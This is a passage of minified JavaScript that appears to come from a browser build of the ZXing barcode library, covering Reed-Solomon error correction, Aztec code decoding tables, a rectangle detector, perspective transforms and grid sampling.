0),!1===this._stopAsyncDecode&&this.stopAsyncDecode(),!1===this._stopContinuousDecode&&this.stopContinuousDecode()}reset(){this.stopStreams(),this._destroyVideoElement(),this._destroyImageElement(),this._destroyCaptureCanvas()}_destroyVideoElement(){this.videoElement&&(void 0!==this.videoEndedListener&&this.videoElement.removeEventListener("ended",this.videoEndedListener),void 0!==this.videoPlayingEventListener&&this.videoElement.removeEventListener("playing",this.videoPlayingEventListener),void 0!==this.videoCanPlayListener&&this.videoElement.removeEventListener("loadedmetadata",this.videoCanPlayListener),this.cleanVideoSource(this.videoElement),this.videoElement=void 0)}_destroyImageElement(){this.imageElement&&(void 0!==this.imageLoadedListener&&this.imageElement.removeEventListener("load",this.imageLoadedListener),this.imageElement.src=void 0,this.imageElement.removeAttribute("src"),this.imageElement=void 0)}_destroyCaptureCanvas(){this.captureCanvasContext=void 0,this.captureCanvas=void 0}addVideoSource(t,e){try{t.srcObject=e}catch(r){t.src=URL.createObjectURL(e)}}cleanVideoSource(t){try{t.srcObject=null}catch(e){t.src=""}this.videoElement.removeAttribute("src")}}class L{constructor(t,e,r=(null==e?0:8*e.length),n,i,o=h.currentTimeMillis()){this.text=t,this.rawBytes=e,this.numBits=r,this.resultPoints=n,this.format=i,this.timestamp=o,this.text=t,this.rawBytes=e,this.numBits=null==r?null==e?0:8*e.length:r,this.resultPoints=n,this.format=i,this.resultMetadata=null,this.timestamp=null==o?h.currentTimeMillis():o}getText(){return this.text}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}getResultPoints(){return this.resultPoints}getBarcodeFormat(){return this.format}getResultMetadata(){return this.resultMetadata}putMetadata(t,e){null===this.resultMetadata&&(this.resultMetadata=new Map),this.resultMetadata.set(t,e)}putAllMetadata(t){null!==t&&(null===this.resultMetadata?this.resultMetadata=t:this.resultMetadata=new Map(t))}addResultPoints(t){const e=this.resultPoints;if(null===e)this.resultPoints=t;else if(null!==t&&t.length>0){const r=new Array(e.length+t.length);h.arraycopy(e,0,r,0,e.length),h.arraycopy(t,0,r,e.length,t.length),this.resultPoints=r}}getTimestamp(){return this.timestamp}toString(){return this.text}}!function(t){t[t.AZTEC=0]="AZTEC",t[t.CODABAR=1]="CODABAR",t[t.CODE_39=2]="CODE_39",t[t.CODE_93=3]="CODE_93",t[t.CODE_128=4]="CODE_128",t[t.DATA_MATRIX=5]="DATA_MATRIX",t[t.EAN_8=6]="EAN_8",t[t.EAN_13=7]="EAN_13",t[t.ITF=8]="ITF",t[t.MAXICODE=9]="MAXICODE",t[t.PDF_417=10]="PDF_417",t[t.QR_CODE=11]="QR_CODE",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(F||(F={}));var G,Q=F;!function(t){t[t.OTHER=0]="OTHER",t[t.ORIENTATION=1]="ORIENTATION",t[t.BYTE_SEGMENTS=2]="BYTE_SEGMENTS",t[t.ERROR_CORRECTION_LEVEL=3]="ERROR_CORRECTION_LEVEL",t[t.ISSUE_NUMBER=4]="ISSUE_NUMBER",t[t.SUGGESTED_PRICE=5]="SUGGESTED_PRICE",t[t.POSSIBLE_COUNTRY=6]="POSSIBLE_COUNTRY",t[t.UPC_EAN_EXTENSION=7]="UPC_EAN_EXTENSION",t[t.PDF417_EXTRA_METADATA=8]="PDF417_EXTRA_METADATA",t[t.STRUCTURED_APPEND_SEQUENCE=9]="STRUCTURED_APPEND_SEQUENCE",t[t.STRUCTURED_APPEND_PARITY=10]="STRUCTURED_APPEND_PARITY"}(G||(G={}));var Z,Y,U,v,x,W,H=G;class V{constructor(t,e,r,n,i=-1,o=-1){this.rawBytes=t,this.text=e,this.byteSegments=r,this.ecLevel=n,this.structuredAppendSequenceNumber=i,this.structuredAppendParity=o,this.numBits=null==t?0:8*t.length}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}setNumBits(t){this.numBits=t}getText(){return this.text}getByteSegments(){return this.byteSegments}getECLevel(){return this.ecLevel}getErrorsCorrected(){return this.errorsCorrected}setErrorsCorrected(t){this.errorsCorrected=t}getErasures(){return this.erasures}setErasures(t){this.erasures=t}getOther(){return this.other}setOther(t){this.other=t}hasStructuredAppend(){return this.structuredAppendParity>=0&&this.structuredAppendSequenceNumber>=0}getStructuredAppendParity(){return this.structuredAppendParity}getStructuredAppendSequenceNumber(){return this.structuredAppendSequenceNumber}}class j{exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}static addOrSubtract(t,e){return t^e}}class X{constructor(t,e){if(0===e.length)throw new a;this.field=t;const r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=Int32Array.from([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);const e=this.coefficients;let r;if(1===t){r=0;for(let t=0,n=e.length;t!==n;t++){const n=e[t];r=j.addOrSubtract(r,n)}return r}r=e[0];const n=e.length,i=this.field;for(let o=1;o<n;o++)r=j.addOrSubtract(i.multiply(t,r),e[o]);return r}addOrSubtract(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){const t=e;e=r,r=t}let n=new Int32Array(r.length);const i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=j.addOrSubtract(e[t-i],r[t]);return new X(this.field,n)}multiply(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero()||t.isZero())return this.field.getZero();const e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1),s=this.field;for(let t=0;t<r;t++){const r=e[t];for(let e=0;e<i;e++)o[t+e]=j.addOrSubtract(o[t+e],s.multiply(r,n[e]))}return new X(s,o)}multiplyScalar(t){if(0===t)return this.field.getZero();if(1===t)return this;const e=this.coefficients.length,r=this.field,n=new Int32Array(e),i=this.coefficients;for(let o=0;o<e;o++)n[o]=r.multiply(i[o],t);return new X(r,n)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return this.field.getZero();const r=this.coefficients,n=r.length,i=new Int32Array(n+t),o=this.field;for(let t=0;t<n;t++)i[t]=o.multiply(r[t],e);return new X(o,i)}divide(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(t.isZero())throw new a("Divide by 0");const e=this.field;let r=e.getZero(),n=this;const i=t.getCoefficient(t.getDegree()),o=e.inverse(i);for(;n.getDegree()>=t.getDegree()&&!n.isZero();){const i=n.getDegree()-t.getDegree(),s=e.multiply(n.getCoefficient(n.getDegree()),o),a=t.multiplyByMonomial(i,s),A=e.buildMonomial(i,s);r=r.addOrSubtract(A),n=n.addOrSubtract(a)}return[r,n]}toString(){let t="";for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);if(0!==r){if(r<0?(t+=" - ",r=-r):t.length>0&&(t+=" + "),0===e||1!==r){const e=this.field.log(r);0===e?t+="1":1===e?t+="a":(t+="a^",t+=e)}0!==e&&(1===e?t+="x":(t+="x^",t+=e))}}return t}}class z extends o{}z.kind="ArithmeticException";class J extends j{constructor(t,e,r){super(),this.primitive=t,this.size=e,this.generatorBase=r;const n=new Int32Array(e);let i=1;for(let r=0;r<e;r++)n[r]=i,i*=2,i>=e&&(i^=t,i&=e-1);this.expTable=n;const o=new Int32Array(e);for(let t=0;t<e-1;t++)o[n[t]]=t;this.logTable=o,this.zero=new X(this,Int32Array.from([0])),this.one=new X(this,Int32Array.from([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;const r=new Int32Array(t+1);return r[0]=e,new X(this,r)}inverse(t){if(0===t)throw new z;return this.expTable[this.size-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.size-1)]}getSize(){return this.size}getGeneratorBase(){return this.generatorBase}toString(){return"GF(0x"+C.toHexString(this.primitive)+","+this.size+")"}equals(t){return t===this}}J.AZTEC_DATA_12=new J(4201,4096,1),J.AZTEC_DATA_10=new J(1033,1024,1),J.AZTEC_DATA_6=new J(67,64,1),J.AZTEC_PARAM=new J(19,16,1),J.QR_CODE_FIELD_256=new J(285,256,0),J.DATA_MATRIX_FIELD_256=new J(301,256,1),J.AZTEC_DATA_8=J.DATA_MATRIX_FIELD_256,J.MAXICODE_FIELD_64=J.AZTEC_DATA_6;class K extends o{}K.kind="ReedSolomonException";class q extends o{}q.kind="IllegalStateException";class ${constructor(t){this.field=t}decode(t,e){const r=this.field,n=new X(r,t),i=new Int32Array(e);let o=!0;for(let t=0;t<e;t++){const e=n.evaluateAt(r.exp(t+r.getGeneratorBase()));i[i.length-1-t]=e,0!==e&&(o=!1)}if(o)return;const s=new X(r,i),a=this.runEuclideanAlgorithm(r.buildMonomial(e,1),s,e),A=a[0],l=a[1],c=this.findErrorLocations(A),h=this.findErrorMagnitudes(l,c);for(let e=0;e<c.length;e++){const n=t.length-1-r.log(c[e]);if(n<0)throw new K("Bad error location");t[n]=J.addOrSubtract(t[n],h[e])}}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){const r=t;t=e,e=r}const n=this.field;let i=t,o=e,s=n.getZero(),a=n.getOne();for(;o.getDegree()>=(r/2|0);){let t=i,e=s;if(i=o,s=a,i.isZero())throw new K("r_{i-1} was zero");o=t;let r=n.getZero();const A=i.getCoefficient(i.getDegree()),l=n.inverse(A);for(;o.getDegree()>=i.getDegree()&&!o.isZero();){const t=o.getDegree()-i.getDegree(),e=n.multiply(o.getCoefficient(o.getDegree()),l);r=r.addOrSubtract(n.buildMonomial(t,e)),o=o.addOrSubtract(i.multiplyByMonomial(t,e))}if(a=r.multiply(s).addOrSubtract(e),o.getDegree()>=i.getDegree())throw new q("Division algorithm failed to reduce polynomial?")}const A=a.getCoefficient(0);if(0===A)throw new K("sigmaTilde(0) was zero");const l=n.inverse(A);return[a.multiplyScalar(l),o.multiplyScalar(l)]}findErrorLocations(t){const e=t.getDegree();if(1===e)return Int32Array.from([t.getCoefficient(1)]);const r=new Int32Array(e);let n=0;const i=this.field;for(let o=1;o<i.getSize()&&n<e;o++)0===t.evaluateAt(o)&&(r[n]=i.inverse(o),n++);if(n!==e)throw new K("Error locator degree does not match number of roots");return r}findErrorMagnitudes(t,e){const r=e.length,n=new Int32Array(r),i=this.field;for(let o=0;o<r;o++){const s=i.inverse(e[o]);let a=1;for(let t=0;t<r;t++)if(o!==t){const r=i.multiply(e[t],s),n=0==(1&r)?1|r:-2&r;a=i.multiply(a,n)}n[o]=i.multiply(t.evaluateAt(s),i.inverse(a)),0!==i.getGeneratorBase()&&(n[o]=i.multiply(n[o],s))}return n}}!function(t){t[t.UPPER=0]="UPPER",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.DIGIT=3]="DIGIT",t[t.PUNCT=4]="PUNCT",t[t.BINARY=5]="BINARY"}(Z||(Z={}));class tt{decode(t){this.ddata=t;let e=t.getBits(),r=this.extractBits(e),n=this.correctBits(r),i=tt.convertBoolArrayToByteArray(n),o=tt.getEncodedData(n),s=new V(i,o,null,null);return s.setNumBits(n.length),s}static highLevelDecode(t){return this.getEncodedData(t)}static getEncodedData(t){let e=t.length,r=Z.UPPER,n=Z.UPPER,i="",o=0;for(;o<e;)if(n===Z.BINARY){if(e-o<5)break;let s=tt.readCode(t,o,5);if(o+=5,0===s){if(e-o<11)break;s=tt.readCode(t,o,11)+31,o+=11}for(let r=0;r<s;r++){if(e-o<8){o=e;break}const r=tt.readCode(t,o,8);i+=R.castAsNonUtf8Char(r),o+=8}n=r}else{let s=n===Z.DIGIT?4:5;if(e-o<s)break;let a=tt.readCode(t,o,s);o+=s;let A=tt.getCharacter(n,a);A.startsWith("CTRL_")?(r=n,n=tt.getTable(A.charAt(5)),"L"===A.charAt(6)&&(r=n)):(i+=A,n=r)}return i}static getTable(t){switch(t){case"L":return Z.LOWER;case"P":return Z.PUNCT;case"M":return Z.MIXED;case"D":return Z.DIGIT;case"B":return Z.BINARY;case"U":default:return Z.UPPER}}static getCharacter(t,e){switch(t){case Z.UPPER:return tt.UPPER_TABLE[e];case Z.LOWER:return tt.LOWER_TABLE[e];case Z.MIXED:return tt.MIXED_TABLE[e];case Z.PUNCT:return tt.PUNCT_TABLE[e];case Z.DIGIT:return tt.DIGIT_TABLE[e];default:throw new q("Bad table")}}correctBits(t){let e,r;this.ddata.getNbLayers()<=2?(r=6,e=J.AZTEC_DATA_6):this.ddata.getNbLayers()<=8?(r=8,e=J.AZTEC_DATA_8):this.ddata.getNbLayers()<=22?(r=10,e=J.AZTEC_DATA_10):(r=12,e=J.AZTEC_DATA_12);let n=this.ddata.getNbDatablocks(),i=t.length/r;if(i<n)throw new E;let o=t.length%r,s=new Int32Array(i);for(let e=0;e<i;e++,o+=r)s[e]=tt.readCode(t,o,r);try{new $(e).decode(s,i-n)}catch(t){throw new E(t)}let a=(1<<r)-1,A=0;for(let t=0;t<n;t++){let e=s[t];if(0===e||e===a)throw new E;1!==e&&e!==a-1||A++}let l=new Array(n*r-A),c=0;for(let t=0;t<n;t++){let e=s[t];if(1===e||e===a-1)l.fill(e>1,c,c+r-1),c+=r-1;else for(let t=r-1;t>=0;--t)l[c++]=0!=(e&1<<t)}return l}extractBits(t){let e=this.ddata.isCompact(),r=this.ddata.getNbLayers(),n=(e?11:14)+4*r,i=new Int32Array(n),o=new Array(this.totalBitsInLayer(r,e));if(e)for(let t=0;t<i.length;t++)i[t]=t;else{let t=n+1+2*C.truncDivision(C.truncDivision(n,2)-1,15),e=n/2,r=C.truncDivision(t,2);for(let t=0;t<e;t++){let n=t+C.truncDivision(t,15);i[e-t-1]=r-n-1,i[e+t]=r+n+1}}for(let s=0,a=0;s<r;s++){let A=4*(r-s)+(e?9:12),l=2*s,c=n-1-l;for(let e=0;e<A;e++){let r=2*e;for(let n=0;n<2;n++)o[a+r+n]=t.get(i[l+n],i[l+e]),o[a+2*A+r+n]=t.get(i[l+e],i[c-n]),o[a+4*A+r+n]=t.get(i[c-n],i[c-e]),o[a+6*A+r+n]=t.get(i[c-e],i[l+n])}a+=8*A}return o}static readCode(t,e,r){let n=0;for(let i=e;i<e+r;i++)n<<=1,t[i]&&(n|=1);return n}static readByte(t,e){let r=t.length-e;return r>=8?tt.readCode(t,e,8):tt.readCode(t,e,r)<<8-r}static convertBoolArrayToByteArray(t){let e=new Uint8Array((t.length+7)/8);for(let r=0;r<e.length;r++)e[r]=tt.readByte(t,8*r);return e}totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}tt.UPPER_TABLE=["CTRL_PS"," ","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","CTRL_LL","CTRL_ML","CTRL_DL","CTRL_BS"],tt.LOWER_TABLE=["CTRL_PS"," ","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","CTRL_US","CTRL_ML","CTRL_DL","CTRL_BS"],tt.MIXED_TABLE=["CTRL_PS"," ","\\1","\\2","\\3","\\4","\\5","\\6","\\7","\b","\t","\n","\\13","\f","\r","\\33","\\34","\\35","\\36","\\37","@","\\","^","_","`","|","~","\\177","CTRL_LL","CTRL_UL","CTRL_PL","CTRL_BS"],tt.PUNCT_TABLE=["","\r","\r\n",". ",", ",": ","!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}","CTRL_UL"],tt.DIGIT_TABLE=["CTRL_PS"," ","0","1","2","3","4","5","6","7","8","9",",",".","CTRL_UL","CTRL_US"];class et{constructor(){}static round(t){return NaN===t?0:t<=Number.MIN_SAFE_INTEGER?Number.MIN_SAFE_INTEGER:t>=Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t+(t<0?-.5:.5)|0}static distance(t,e,r,n){const i=t-r,o=e-n;return Math.sqrt(i*i+o*o)}static sum(t){let e=0;for(let r=0,n=t.length;r!==n;r++)e+=t[r];return e}}class rt{static floatToIntBits(t){return t}}rt.MAX_VALUE=Number.MAX_SAFE_INTEGER;class nt{constructor(t,e){this.x=t,this.y=e}getX(){return this.x}getY(){return this.y}equals(t){if(t instanceof nt){const e=t;return this.x===e.x&&this.y===e.y}return!1}hashCode(){return 31*rt.floatToIntBits(this.x)+rt.floatToIntBits(this.y)}toString(){return"("+this.x+","+this.y+")"}static orderBestPatterns(t){const e=this.distance(t[0],t[1]),r=this.distance(t[1],t[2]),n=this.distance(t[0],t[2]);let i,o,s;if(r>=e&&r>=n?(o=t[0],i=t[1],s=t[2]):n>=r&&n>=e?(o=t[1],i=t[0],s=t[2]):(o=t[2],i=t[0],s=t[1]),this.crossProductZ(i,o,s)<0){const t=i;i=s,s=t}t[0]=i,t[1]=o,t[2]=s}static distance(t,e){return et.distance(t.x,t.y,e.x,e.y)}static crossProductZ(t,e,r){const n=e.x,i=e.y;return(r.x-n)*(t.y-i)-(r.y-i)*(t.x-n)}}class it{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class ot extends it{constructor(t,e,r,n,i){super(t,e),this.compact=r,this.nbDatablocks=n,this.nbLayers=i}getNbLayers(){return this.nbLayers}getNbDatablocks(){return this.nbDatablocks}isCompact(){return this.compact}}class st{constructor(t,e,r,n){this.image=t,this.height=t.getHeight(),this.width=t.getWidth(),null==e&&(e=st.INIT_SIZE),null==r&&(r=t.getWidth()/2|0),null==n&&(n=t.getHeight()/2|0);const i=e/2|0;if(this.leftInit=r-i,this.rightInit=r+i,this.upInit=n-i,this.downInit=n+i,this.upInit<0||this.leftInit<0||this.downInit>=this.height||this.rightInit>=this.width)throw new M}detect(){let t=this.leftInit,e=this.rightInit,r=this.upInit,n=this.downInit,i=!1,o=!0,s=!1,a=!1,A=!1,l=!1,c=!1;const h=this.width,g=this.height;for(;o;){o=!1;let d=!0;for(;(d||!a)&&e<h;)d=this.containsBlackPoint(r,n,e,!1),d?(e++,o=!0,a=!0):a||e++;if(e>=h){i=!0;break}let u=!0;for(;(u||!A)&&n<g;)u=this.containsBlackPoint(t,e,n,!0),u?(n++,o=!0,A=!0):A||n++;if(n>=g){i=!0;break}let C=!0;for(;(C||!l)&&t>=0;)C=this.containsBlackPoint(r,n,t,!1),C?(t--,o=!0,l=!0):l||t--;if(t<0){i=!0;break}let I=!0;for(;(I||!c)&&r>=0;)I=this.containsBlackPoint(t,e,r,!0),I?(r--,o=!0,c=!0):c||r--;if(r<0){i=!0;break}o&&(s=!0)}if(!i&&s){const i=e-t;let o=null;for(let e=1;null===o&&e<i;e++)o=this.getBlackPointOnSegment(t,n-e,t+e,n);if(null==o)throw new M;let s=null;for(let e=1;null===s&&e<i;e++)s=this.getBlackPointOnSegment(t,r+e,t+e,r);if(null==s)throw new M;let a=null;for(let t=1;null===a&&t<i;t++)a=this.getBlackPointOnSegment(e,r+t,e-t,r);if(null==a)throw new M;let A=null;for(let t=1;null===A&&t<i;t++)A=this.getBlackPointOnSegment(e,n-t,e-t,n);if(null==A)throw new M;return this.centerEdges(A,o,a,s)}throw new M}getBlackPointOnSegment(t,e,r,n){const i=et.round(et.distance(t,e,r,n)),o=(r-t)/i,s=(n-e)/i,a=this.image;for(let r=0;r<i;r++){const n=et.round(t+r*o),i=et.round(e+r*s);if(a.get(n,i))return new nt(n,i)}return null}centerEdges(t,e,r,n){const i=t.getX(),o=t.getY(),s=e.getX(),a=e.getY(),A=r.getX(),l=r.getY(),c=n.getX(),h=n.getY(),g=st.CORR;return i<this.width/2?[new nt(c-g,h+g),new nt(s+g,a+g),new nt(A-g,l-g),new nt(i+g,o-g)]:[new nt(c+g,h+g),new nt(s+g,a-g),new nt(A-g,l+g),new nt(i-g,o-g)]}containsBlackPoint(t,e,r,n){const i=this.image;if(n){for(let n=t;n<=e;n++)if(i.get(n,r))return!0}else for(let n=t;n<=e;n++)if(i.get(r,n))return!0;return!1}}st.INIT_SIZE=10,st.CORR=1;class at{static checkAndNudgePoints(t,e){const r=t.getWidth(),n=t.getHeight();let i=!0;for(let t=0;t<e.length&&i;t+=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}i=!0;for(let t=e.length-2;t>=0&&i;t-=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}}}class At{constructor(t,e,r,n,i,o,s,a,A){this.a11=t,this.a21=e,this.a31=r,this.a12=n,this.a22=i,this.a32=o,this.a13=s,this.a23=a,this.a33=A}static quadrilateralToQuadrilateral(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C){const I=At.quadrilateralToSquare(t,e,r,n,i,o,s,a);return At.squareToQuadrilateral(A,l,c,h,g,d,u,C).times(I)}transformPoints(t){const e=t.length,r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33;for(let h=0;h<e;h+=2){const e=t[h],g=t[h+1],d=i*e+a*g+c;t[h]=(r*e+o*g+A)/d,t[h+1]=(n*e+s*g+l)/d}}transformPointsWithValues(t,e){const r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33,h=t.length;for(let g=0;g<h;g++){const h=t[g],d=e[g],u=i*h+a*d+c;t[g]=(r*h+o*d+A)/u,e[g]=(n*h+s*d+l)/u}}static squareToQuadrilateral(t,e,r,n,i,o,s,a){const A=t-r+i-s,l=e-n+o-a;if(0===A&&0===l)return new At(r-t,i-r,t,n-e,o-n,e,0,0,1);{const c=r-i,h=s-i,g=n-o,d=a-o,u=c*d-h*g,C=(A*d-h*l)/u,I=(c*l-A*g)/u;return new At(r-t+C*r,s-t+I*s,t,n-e+C*n,a-e+I*a,e,C,I,1)}}static quadrilateralToSquare(t,e,r,n,i,o,s,a){return At.squareToQuadrilateral(t,e,r,n,i,o,s,a).buildAdjoint()}buildAdjoint(){return new At(this.a22*this.a33-this.a23*this.a32,this.a23*this.a31-this.a21*this.a33,this.a21*this.a32-this.a22*this.a31,this.a13*this.a32-this.a12*this.a33,this.a11*this.a33-this.a13*this.a31,this.a12*this.a31-this.a11*this.a32,this.a12*this.a23-this.a13*this.a22,this.a13*this.a21-this.a11*this.a23,this.a11*this.a22-this.a12*this.a21)}times(t){return new At(this.a11*t.a11+this.a21*t.a12+this.a31*t.a13,this.a11*t.a21+this.a21*t.a22+this.a31*t.a23,this.a11*t.a31+this.a21*t.a32+this.a31*t.a33,this.a12*t.a11+this.a22*t.a12+this.a32*t.a13,this.a12*t.a21+this.a22*t.a22+this.a32*t.a23,this.a12*t.a31+this.a22*t.a32+this.a32*t.a33,this.a13*t.a11+this.a23*t.a12+this.a33*t.a13,this.a13*t.a21+this.a23*t.a22+this.a33*t.a23,this.a13*t.a31+this.a23*t.a32+this.a33*t.a33)}}class lt extends at{sampleGrid(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f){const E=At.quadrilateralToQuadrilateral(n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f);return this.sampleGridWithTransform(t,e,r,E)}sampleGridWithTransform(t,e,r,n){if(e<=0||r<=0)throw new M;const i=new B(e,r),o=new Float32Array(2*e);for(let e=0;e<r;e++){const r=o.length,s=e+.5;for(let t=0;t<r;t+=2)o[t]=t/2+.5,o[t+1]=s;n.transformPoints(o),at.checkAndNudgePoints(t,o);try{for(let n=0;n<r;n+=2)t.get(Math.floor(o[n]),Math.floor(o[n+1]))&&i.set(n/2,e)}catch(t){throw new M}}return i}}class ct{static setGridSampler(t){ct.gridSampler=t}static getInstance(){return ct.gridSampler}}ct.gridSampler=new lt;class ht{constructor(t,e){this.x=t,this.y=e}toResultPoint(){return new nt(this.getX(),this.getY())}getX(){return this.x}getY(){return this.y}}class gt{constructor(t){this.EXPECTED_CORNER_BITS=new Int32Array([3808,476,2107,1799]),this.image=t}detect(){return this.detectMirror(!1)}detectMirror(t){let e=this.getMatrixCenter(),r=this.getBullsEyeCorners(e);if(t){let t=r[0];r[0]=r[2],r[2]=t}this.extractParameters(r);let n=this.sampleGrid(this.image,r[this.shift%4],r[(this.shift+1)%4],r[(this.shift+2)%4],r[(this.shift+3)%4]),i=this.getMatrixCornerPoints(r);return new ot(n,i,this.compact,this.nbDataBlocks,this.nbLayers)}extractParameters(t){if(!(this.isValidPoint(t[0])&&this.isValidPoint(t[1])&&this.isValidPoint(t[2])&&this.isValidPoint(t[3])))throw new M;let e=2*this.nbCenterLayers,r=new Int32Array([this.sampleLine(t[0],t[1],e),this.sampleLine(t[1],t[2],e),this.sampleLine(t[2],t[3],e),this.sampleLine(t[3],t[0],e)]);this.shift=this.getRotation(r,e);let n=0;for(let t=0;t<4;t++){let e=r[(this.shift+t)%4];this.compact?(n<<=7,n+=e>>1&127):(n<<=10,n+=(e>>2&992)+(e>>1&31))}let i=this.getCorrectedParameterData(n,this.compact);this.compact?(this.nbLayers=1+(i>>6),this.nbDataBlocks=1+(63&i)):(this.nbLayers=1+(i>>11),this.nbDataBlocks=1+(2047&i))}getRotation(t,e){let r=0;t.forEach(((t,n,i)=>{r=(t>>e-2<<1)+(1&t)+(r<<3)})),r=((1&r)<<11)+(r>>1);for(let t=0;t<4;t++)if(C.bitCount(r^this.EXPECTED_CORNER_BITS[t])<=2)return t;throw new M}getCorrectedParameterData(t,e){let r,n;e?(r=7,n=2):(r=10,n=4);let i=r-n,o=new Int32Array(r);for(let e=r-1;e>=0;--e)o[e]=15&t,t>>=4;try{new $(J.AZTEC_PARAM).decode(o,i)}catch(t){throw new M}let s=0;for(let t=0;t<n;t++)s=(s<<4)+o[t];return s}getBullsEyeCorners(t){let e=t,r=t,n=t,i=t,o=!0;for(this.nbCenterLayers=1;this.nbCenterLayers<9;this.nbCenterLayers++){let t=this.getFirstDifferent(e,o,1,-1),s=this.getFirstDifferent(r,o,1,1),a=this.getFirstDifferent(n,o,-1,1),A=this.getFirstDifferent(i,o,-1,-1);if(this.nbCenterLayers>2){let r=this.distancePoint(A,t)*this.nbCenterLayers/(this.distancePoint(i,e)*(this.nbCenterLayers+2));if(r<.75||r>1.25||!this.isWhiteOrBlackRectangle(t,s,a,A))break}e=t,r=s,n=a,i=A,o=!o}if(5!==this.nbCenterLayers&&7!==this.nbCenterLayers)throw new M;this.compact=5===this.nbCenterLayers;let s=new nt(e.getX()+.5,e.getY()-.5),a=new nt(r.getX()+.5,r.getY()+.5),A=new nt(n.getX()-.5,n.getY()+.5),l=new nt(i.getX()-.5,i.getY()-.5);return this.expandSquare([s,a,A,l],2*this.nbCenterLayers-3,2*this.nbCenterLayers)}getMatrixCenter(){let t,e,r,n;try{let i=new st(this.image).detect();t=i[0],e=i[1],r=i[2],n=i[3]}catch(i){let o=this.image.getWidth()/2,s=this.image.getHeight()/2;t=this.getFirstDifferent(new ht(o+7,s-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(o+7,s+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(o-7,s+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(o-7,s-7),!1,-1,-1).toResultPoint()}let i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4);try{let s=new st(this.image,15,i,o).detect();t=s[0],e=s[1],r=s[2],n=s[3]}catch(s){t=this.getFirstDifferent(new ht(i+7,o-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(i+7,o+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(i-7,o+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(i-7,o-7),!1,-1,-1).toResultPoint()}return i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4),new ht(i,o)}getMatrixCornerPoints(t){return this.expandSquare(t,2*this.nbCenterLayers,this.getDimension())}sampleGrid(t,e,r,n,i){let o=ct.getInstance(),s=this.getDimension(),a=s/2-this.nbCenterLayers,A=s/2+this.nbCenterLayers;return o.sampleGrid(t,s,s,a,a,A,a,A,A,a,A,e.getX(),e.getY(),r.getX(),r.getY(),n.getX(),n.getY(),i.getX(),i.getY())}sampleLine(t,e,r){let n=0,i=this.distanceResultPoint(t,e),o=i/r,s=t.getX(),a=t.getY(),A=o*(e.getX()-t.getX())/i,l=o*(e.getY()-t.getY())/i;for(let t=0;t<r;t++)this.image.get(et.round(s+t*A),et.round(a+t*l))&&(n|=1<<r-t-1);return n}isWhiteOrBlackRectangle(t,e,r,n){t=new ht(t.getX()-3,t.getY()+3),e=new ht(e.getX()-3,e.getY()-3),r=new ht(r.getX()+3,r.getY()-3),n=new ht(n.getX()+3,n.getY()+3);let i=this.getColor(n,t);if(0===i)return!1;let 